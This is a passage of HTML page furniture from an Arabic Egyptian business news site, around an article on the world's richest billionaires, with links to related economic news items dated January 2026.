					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">تويتر</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-10-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585-%25d8%25a8%25d9%2586%25d9%2587%25d8%25a7%25d9%258a%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2023%2F04%2F%D8%A7%D9%84%D9%85%D9%87%D9%86%D8%AF%D8%B3-%D9%87%D8%A7%D9%86%D9%89-%D8%B3%D8%B9%D8%AF-..-%D9%84%D9%84%D8%A7%D8%A8%D8%AF%D8%A7%D8%B9-%D8%B9%D9%86%D9%88%D8%A7%D9%86-4.jpg&#038;description=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A3%D8%BA%D9%86%D9%89%2010%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1%D8%A7%D8%AA%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A8%D9%86%D9%87%D8%A7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A8%D8%B9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%20%D9%85%D9%86%20%D8%B9%D8%A7%D9%85%202023" class="service s-pinterest tsi tsi-pinterest" 
					title="بينتيريست" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">بينتيريست</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-10-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585-%25d8%25a8%25d9%2586%25d9%2587%25d8%25a7%25d9%258a%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="لينكدإن" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">لينكدإن</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-10-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585-%25d8%25a8%25d9%2586%25d9%2587%25d8%25a7%25d9%258a%2F&#038;name=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A3%D8%BA%D9%86%D9%89%2010%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1%D8%A7%D8%AA%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A8%D9%86%D9%87%D8%A7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A8%D8%B9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%20%D9%85%D9%86%20%D8%B9%D8%A7%D9%85%202023" class="service s-tumblr tsi tsi-tumblr" 
					title="Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="https://wa.me/?text=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A3%D8%BA%D9%86%D9%89%2010%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1%D8%A7%D8%AA%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A8%D9%86%D9%87%D8%A7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A8%D8%B9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%20%D9%85%D9%86%20%D8%B9%D8%A7%D9%85%202023%20https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-10-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585-%25d8%25a8%25d9%2586%25d9%2587%25d8%25a7%25d9%258a%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="واتساب" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">واتساب</span>

									</a>
					
			
				<a href="mailto:?subject=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A3%D8%BA%D9%86%D9%89%2010%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1%D8%A7%D8%AA%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A8%D9%86%D9%87%D8%A7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A8%D8%B9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%20%D9%85%D9%86%20%D8%B9%D8%A7%D9%85%202023&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-10-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585-%25d8%25a8%25d9%2586%25d9%2587%25d8%25a7%25d9%258a%2F" class="service s-email tsi tsi-envelope-o" 
					title="إرسال لصديق" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">البريد الإلكتروني</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a>		
		<ul class="social-icons">
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>		</div>
	
<div class="a-wrap a-wrap-base a-wrap-7"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>
	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">مقالات ذات صلة</h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%8a-%d8%aa%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-%d9%82%d9%8a%d9%85%d8%aa%d9%87%d8%a7-%d8%a7%d9%84%d8%b3%d9%88/" class="image-link media-ratio ratio-16-9" title="بالأرقام .. قائمة الشركات التي تتجاوز قيمتها السوقية  التريليون دولار لعام 2026"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/01/شركات-التكنولوجيا-الأمريكية-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/01/شركات-التكنولوجيا-الأمريكية-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/01/شركات-التكنولوجيا-الأمريكية-1024x683.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/01/شركات-التكنولوجيا-الأمريكية-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/01/شركات-التكنولوجيا-الأمريكية.jpg 1200w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%8a-%d8%aa%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-%d9%82%d9%8a%d9%85%d8%aa%d9%87%d8%a7-%d8%a7%d9%84%d8%b3%d9%88/">بالأرقام .. قائمة الشركات التي تتجاوز قيمتها السوقية  التريليون دولار لعام 2026</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-13T06:49:32+02:00">13 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%b3%d8%a8%d9%8a%d8%b3-%d8%a5%d9%83%d8%b3-%d8%aa%d8%b7%d9%84%d9%82-%d9%85%d9%87%d9%85%d8%a9-%d8%a8%d8%a7%d9%86%d8%af%d9%88%d8%b1%d8%a7-%d9%84%d8%a7%d8%b3%d8%aa%d9%83%d8%b4%d8%a7%d9%81-%d8%a7/" class="image-link media-ratio ratio-16-9" title="&#8220;سبيس إكس&#8221; تطلق مهمة &#8220;باندورا&#8221; لاستكشاف الكواكب الخارجية .. كم ستبلغ ثروة إيلون ماسك من هذا المشروع؟"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/03/إيلون-ماسك-450x354.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/03/إيلون-ماسك-450x354.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/03/إيلون-ماسك-300x236.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/03/إيلون-ماسك-1024x805.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/03/إيلون-ماسك-768x604.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/03/إيلون-ماسك.jpg 1200w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%b3%d8%a8%d9%8a%d8%b3-%d8%a5%d9%83%d8%b3-%d8%aa%d8%b7%d9%84%d9%82-%d9%85%d9%87%d9%85%d8%a9-%d8%a8%d8%a7%d9%86%d8%af%d9%88%d8%b1%d8%a7-%d9%84%d8%a7%d8%b3%d8%aa%d9%83%d8%b4%d8%a7%d9%81-%d8%a7/">&#8220;سبيس إكس&#8221; تطلق مهمة &#8220;باندورا&#8221; لاستكشاف الكواكب الخارجية .. كم ستبلغ ثروة إيلون ماسك من هذا المشروع؟</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T09:57:45+02:00">12 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a3%d8%b9%d9%84%d9%89-10-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d9%85%d9%86-%d8%ad%d9%8a%d8%ab-%d9%82%d9%8a%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d9%88%d9%84-%d8%a8-53/" class="image-link media-ratio ratio-16-9" title="قائمة أعلى 10 شركات من حيث قيمة التداول  بالبورصة المصرية  خلال جلسات الأسبوع الماضي.. &#8220;البنك التجاري الدولي&#8221; في الصدارة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/08/البنك-التجاري-الدولي-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/08/البنك-التجاري-الدولي-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/08/البنك-التجاري-الدولي-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/08/البنك-التجاري-الدولي-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/08/البنك-التجاري-الدولي-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/08/البنك-التجاري-الدولي.jpg 900w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="التجاري الدولي"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a3%d8%b9%d9%84%d9%89-10-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d9%85%d9%86-%d8%ad%d9%8a%d8%ab-%d9%82%d9%8a%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d9%88%d9%84-%d8%a8-53/">قائمة أعلى 10 شركات من حيث قيمة التداول  بالبورصة المصرية  خلال جلسات الأسبوع الماضي.. &#8220;البنك التجاري الدولي&#8221; في الصدارة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-10T13:10:05+02:00">10 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d8%a7%d8%b2%d8%af%d8%ad%d8%a7%d9%85%d8%a7%d9%8b-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9/" class="image-link media-ratio ratio-16-9" title="قائمة المطارات الأكثر ازدحاماً في العالم لشهر يناير 2026  وفقا لإجمالي السعة المقعدية المجدولة على الرحلات الدولية والمحلية"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/02/مطار-دبي-الدولي-450x276.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/02/مطار-دبي-الدولي-450x276.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/مطار-دبي-الدولي-300x184.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/مطار-دبي-الدولي-1024x627.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/02/مطار-دبي-الدولي-768x470.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/مطار-دبي-الدولي-150x92.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/02/مطار-دبي-الدولي.jpg 1200w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d8%a7%d8%b2%d8%af%d8%ad%d8%a7%d9%85%d8%a7%d9%8b-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9/">قائمة المطارات الأكثر ازدحاماً في العالم لشهر يناير 2026  وفقا لإجمالي السعة المقعدية المجدولة على الرحلات الدولية والمحلية</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-08T12:29:45+02:00">8 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d8%a5%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d8%a7-%d8%a8%d9%88%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b5/" class="image-link media-ratio ratio-16-9" title="بالأرقام ..  إيطاليا بوابة الصادرات المصرية إلي أوروبا في 2026  عبر خط الشحن البحري  &#8220;الرورو&#8221;"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/إيطاليا-450x263.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/إيطاليا-450x263.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/إيطاليا-300x175.jpeg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/إيطاليا-150x88.jpeg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/إيطاليا.jpeg 600w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d8%a5%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d8%a7-%d8%a8%d9%88%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b5/">بالأرقام ..  إيطاليا بوابة الصادرات المصرية إلي أوروبا في 2026  عبر خط الشحن البحري  &#8220;الرورو&#8221;</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-08T09:52:53+02:00">8 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a3%d9%82%d9%88%d9%89-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%85%d9%86-%d8%ad%d9%8a-3/" class="image-link media-ratio ratio-16-9" title="قائمة أقوى شركات البورصة المصرية  من حيث القيمة السوقية لعام 2026"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/بورصة-أرباح-أعمال-اقتصاد-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/بورصة-أرباح-أعمال-اقتصاد-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/بورصة-أرباح-أعمال-اقتصاد-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/بورصة-أرباح-أعمال-اقتصاد-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/بورصة-أرباح-أعمال-اقتصاد-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/بورصة-أرباح-أعمال-اقتصاد.jpg 900w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a3%d9%82%d9%88%d9%89-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%85%d9%86-%d8%ad%d9%8a-3/">قائمة أقوى شركات البورصة المصرية  من حيث القيمة السوقية لعام 2026</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-08T06:55:29+02:00">8 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				اترك تعليقاً			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">اترك تعليقاً</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D9%82%D8%A7%D8%A6%D9%85%D8%A9-%D8%A3%D8%BA%D9%86%D9%89-10-%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1%D8%A7%D8%AA-%D9%81%D9%8A-%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85-%D8%A8%D9%86%D9%87%D8%A7%D9%8A/#respond" style="display:none;">إلغاء الرد</a></small></div><form action="https://businessnewseg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="التعليق"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="الاسم *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="البريد الإلكتروني *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="موقع الويب" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='24322' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="75a8b5b745" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="215"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-2" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">لا تفوت</h5></div>			<div class="textwidget"></div>
		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

				
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d8%b1%d9%83-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%88-%d8%ac%d9%87%d8%a7%d8%b2-%d8%aa%d9%86%d8%b8%d9%8a%d9%85-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7/" class="image-link media-ratio ratio-16-9" title="الجمارك المصرية و جهاز تنظيم الاتصالات: انتهاء فترة الإعفاء الاستثنائى لأجهزة الهاتف المحمول الواردة من الخارج بصحبة راكب"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/02/الهاتف-المحمول-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/02/الهاتف-المحمول-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/الهاتف-المحمول-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/الهاتف-المحمول-1024x576.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/02/الهاتف-المحمول-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/الهاتف-المحمول-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/02/الهاتف-المحمول-1200x675.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/02/الهاتف-المحمول.jpg 1280w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="الهاتف"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d8%b1%d9%83-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%88-%d8%ac%d9%87%d8%a7%d8%b2-%d8%aa%d9%86%d8%b8%d9%8a%d9%85-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7/">الجمارك المصرية و جهاز تنظيم الاتصالات: انتهاء فترة الإعفاء الاستثنائى لأجهزة الهاتف المحمول الواردة من الخارج بصحبة راكب</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-20T10:47:44+02:00">20 يناير، 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>فى إطار تطبيق منظومة حوكمة أجهزة الهاتف المحمول الواردة من الخارج، بدءًا من يناير ٢٠٢٥،&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%aa%d8%b1%d9%83%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%81%d9%8a-%d8%b5%d9%86%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d8%ac-%d9%88%d8%a7%d9%84/" class="image-link media-ratio ar-bunyad-thumb" title="شركات تركية متخصصة في  صناعة النسيج والملابس الجاهزة تبحث فرص الاستثمار بمصر"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/12/ملابس-2-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/12/ملابس-2-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2024/12/ملابس-2-1024x683.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2024/12/ملابس-2-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2024/12/ملابس-2-1536x1024.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2024/12/ملابس-2-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2024/12/ملابس-2-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2024/12/ملابس-2-1200x800.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2024/12/ملابس-2.jpg 2048w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="الملابس"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

